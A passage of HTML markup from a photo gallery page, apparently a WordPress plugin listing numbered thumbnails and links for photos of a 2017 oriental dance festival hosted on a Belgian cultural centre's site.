color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (72)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-73.jpg" target="_self" title="festival-de-danse-orientale-2017 (73)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-73-200x133.jpg" alt="festival-de-danse-orientale-2017 (73)" title="festival-de-danse-orientale-2017 (73)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (73)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-70.jpg" target="_self" title="festival-de-danse-orientale-2017 (70)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-70-200x133.jpg" alt="festival-de-danse-orientale-2017 (70)" title="festival-de-danse-orientale-2017 (70)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (70)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-69.jpg" target="_self" title="festival-de-danse-orientale-2017 (69)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-69-200x133.jpg" alt="festival-de-danse-orientale-2017 (69)" title="festival-de-danse-orientale-2017 (69)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (69)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-65.jpg" target="_self" title="festival-de-danse-orientale-2017 (65)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-65-200x133.jpg" alt="festival-de-danse-orientale-2017 (65)" title="festival-de-danse-orientale-2017 (65)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (65)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-63.jpg" target="_self" title="festival-de-danse-orientale-2017 (63)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-63-200x133.jpg" alt="festival-de-danse-orientale-2017 (63)" title="festival-de-danse-orientale-2017 (63)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (63)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-61.jpg" target="_self" title="festival-de-danse-orientale-2017 (61)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-61-200x133.jpg" alt="festival-de-danse-orientale-2017 (61)" title="festival-de-danse-orientale-2017 (61)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (61)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-62.jpg" target="_self" title="festival-de-danse-orientale-2017 (62)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-62-200x133.jpg" alt="festival-de-danse-orientale-2017 (62)" title="festival-de-danse-orientale-2017 (62)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (62)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-54.jpg" target="_self" title="festival-de-danse-orientale-2017 (54)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-54-200x112.jpg" alt="festival-de-danse-orientale-2017 (54)" title="festival-de-danse-orientale-2017 (54)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (54)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-53.jpg" target="_self" title="festival-de-danse-orientale-2017 (53)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-53-200x133.jpg" alt="festival-de-danse-orientale-2017 (53)" title="festival-de-danse-orientale-2017 (53)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (53)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-52.jpg" target="_self" title="festival-de-danse-orientale-2017 (52)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-52-200x133.jpg" alt="festival-de-danse-orientale-2017 (52)" title="festival-de-danse-orientale-2017 (52)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (52)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-41.jpg" target="_self" title="festival-de-danse-orientale-2017 (41)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-41-200x133.jpg" alt="festival-de-danse-orientale-2017 (41)" title="festival-de-danse-orientale-2017 (41)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (41)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-38.jpg" target="_self" title="festival-de-danse-orientale-2017 (38)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-38-200x133.jpg" alt="festival-de-danse-orientale-2017 (38)" title="festival-de-danse-orientale-2017 (38)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (38)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-35.jpg" target="_self" title="festival-de-danse-orientale-2017 (35)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-35-200x133.jpg" alt="festival-de-danse-orientale-2017 (35)" title="festival-de-danse-orientale-2017 (35)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (35)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-31.jpg" target="_self" title="festival-de-danse-orientale-2017 (31)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-31-200x133.jpg" alt="festival-de-danse-orientale-2017 (31)" title="festival-de-danse-orientale-2017 (31)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (31)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-29.jpg" target="_self" title="festival-de-danse-orientale-2017 (29)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-29-200x133.jpg" alt="festival-de-danse-orientale-2017 (29)" title="festival-de-danse-orientale-2017 (29)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (29)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-28.jpg" target="_self" title="festival-de-danse-orientale-2017 (28)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-28-200x133.jpg" alt="festival-de-danse-orientale-2017 (28)" title="festival-de-danse-orientale-2017 (28)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (28)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-27.jpg" target="_self" title="festival-de-danse-orientale-2017 (27)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-27-200x133.jpg" alt="festival-de-danse-orientale-2017 (27)" title="festival-de-danse-orientale-2017 (27)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (27)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-22.jpg" target="_self" title="festival-de-danse-orientale-2017 (22)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-22-200x133.jpg" alt="festival-de-danse-orientale-2017 (22)" title="festival-de-danse-orientale-2017 (22)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (22)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-50.jpg" target="_self" title="festival-de-danse-orientale-2017 (50)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-50-200x112.jpg" alt="festival-de-danse-orientale-2017 (50)" title="festival-de-danse-orientale-2017 (50)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (50)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-49.jpg" target="_self" title="festival-de-danse-orientale-2017 (49)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-49-200x133.jpg" alt="festival-de-danse-orientale-2017 (49)" title="festival-de-danse-orientale-2017 (49)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (49)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-26.jpg" target="_self" title="festival-de-danse-orientale-2017 (26)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-26-200x133.jpg" alt="festival-de-danse-orientale-2017 (26)" title="festival-de-danse-orientale-2017 (26)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (26)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-48.jpg" target="_self" title="festival-de-danse-orientale-2017 (48)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-48-200x133.jpg" alt="festival-de-danse-orientale-2017 (48)" title="festival-de-danse-orientale-2017 (48)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (48)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-46.jpg" target="_self" title="festival-de-danse-orientale-2017 (46)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-46-200x133.jpg" alt="festival-de-danse-orientale-2017 (46)" title="festival-de-danse-orientale-2017 (46)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (46)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-43.jpg" target="_self" title="festival-de-danse-orientale-2017 (43)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-43-200x112.jpg" alt="festival-de-danse-orientale-2017 (43)" title="festival-de-danse-orientale-2017 (43)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (43)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-42.jpg" target="_self" title="festival-de-danse-orientale-2017 (42)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-42-200x133.jpg" alt="festival-de-danse-orientale-2017 (42)" title="festival-de-danse-orientale-2017 (42)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (42)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-20.jpg" target="_self" title="festival-de-danse-orientale-2017 (20)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-20-200x133.jpg" alt="festival-de-danse-orientale-2017 (20)" title="festival-de-danse-orientale-2017 (20)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (20)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-19.jpg" target="_self" title="festival-de-danse-orientale-2017 (19)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-19-200x133.jpg" alt="festival-de-danse-orientale-2017 (19)" title="festival-de-danse-orientale-2017 (19)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (19)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-18.jpg" target="_self" title="festival-de-danse-orientale-2017 (18)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-18-200x133.jpg" alt="festival-de-danse-orientale-2017 (18)" title="festival-de-danse-orientale-2017 (18)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (18)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-17.jpg" target="_self" title="festival-de-danse-orientale-2017 (17)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-17-200x133.jpg" alt="festival-de-danse-orientale-2017 (17)" title="festival-de-danse-orientale-2017 (17)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (17)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-15.jpg" target="_self" title="festival-de-danse-orientale-2017 (15)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-15-200x133.jpg" alt="festival-de-danse-orientale-2017 (15)" title="festival-de-danse-orientale-2017 (15)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (15)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-16.jpg" target="_self" title="festival-de-danse-orientale-2017 (16)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-16-200x133.jpg" alt="festival-de-danse-orientale-2017 (16)" title="festival-de-danse-orientale-2017 (16)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (16)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-12.jpg" target="_self" title="festival-de-danse-orientale-2017 (12)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-12-200x133.jpg" alt="festival-de-danse-orientale-2017 (12)" title="festival-de-danse-orientale-2017 (12)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (12)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-14.jpg" target="_self" title="festival-de-danse-orientale-2017 (14)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-14-200x133.jpg" alt="festival-de-danse-orientale-2017 (14)" title="festival-de-danse-orientale-2017 (14)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (14)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-13.jpg" target="_self" title="festival-de-danse-orientale-2017 (13)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-13-200x133.jpg" alt="festival-de-danse-orientale-2017 (13)" title="festival-de-danse-orientale-2017 (13)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (13)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-11.jpg" target="_self" title="festival-de-danse-orientale-2017 (11)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-11-200x133.jpg" alt="festival-de-danse-orientale-2017 (11)" title="festival-de-danse-orientale-2017 (11)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (11)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-9.jpg" target="_self" title="festival-de-danse-orientale-2017 (9)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img src="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-9-200x133.jpg" alt="festival-de-danse-orientale-2017 (9)" title="festival-de-danse-orientale-2017 (9)" /> </div> <figcaption data-alpha="5" style="border-radius:0px; color:#ecf0f1; background-color:#3498db; font-size:12px;" > <div class="gird-gallery-figcaption-wrap"> <span>festival-de-danse-orientale-2017 (9)</span> </div> </figcaption> </figure> </a> <a class="gg-link" href="http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2017/06/festival-de-danse-orientale-2017-8.jpg" target="_self" title="festival-de-danse-orientale-2017 (8)" > <figure class="gird-gallery-caption" data-tags="" data-gird-gallery-type="quarter-appear" style="display:none;border:0pxnone#fefefe; border-radius:0px; margin:10px !important; width:200px;"> <div class="crop" style=""> <img 